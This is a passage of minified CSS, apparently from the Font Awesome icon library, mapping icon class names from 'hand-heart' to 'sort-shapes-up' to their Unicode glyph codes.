fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-medical:before{content:"\f809"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"